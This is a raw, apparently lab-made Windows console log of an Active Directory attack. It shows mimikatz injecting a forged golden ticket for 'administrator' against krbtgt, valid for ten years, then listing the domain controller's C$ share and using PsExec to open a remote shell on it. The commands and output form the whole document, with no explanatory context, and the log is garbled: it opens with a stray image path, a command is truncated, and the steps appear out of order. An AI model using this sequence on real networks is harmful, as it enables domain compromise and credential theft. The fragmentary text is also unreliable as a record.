 \\DC.anke.test: cmd
C:\Windows\system32>dir \\DC.anke.test\C$
驱动器 \\DC.anke.test\C$ 中的卷没有标签。
卷的序列号是 BAB6-91BA
\\DC.anke.test\C$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2020/05/07  15:40    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2020/05/07  15:38    <DIR>          Users
2022/02/28  16:18    <DIR>          Windows
0 个文件              0 字节
5 个目录 54,559,621,120 可用字节
C:\Windows\system32>cd ..
C:\Windows>cd Temp
C:\Windows\Temp>PsExec.exe \\DC.anke.test cmd
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
procdum...
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptt administrator.kiribi
* File: 'administrator.kiribi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/2/28 17:24:46 ; 2032/2/26 17:24:46 ; 2032/2/26 17:24
:46
Server Name       : krbtgt/anke.test @ anke.test
Client Name       : administrator @ anke.test
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/2/28 17:24:46 ; 2032/2/26 17:24:46 ; 2032/2/26 17:24
:46
Server Name       : krbtgt/anke.test @ anke.test
Client Name       : administrator @ anke.test
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz #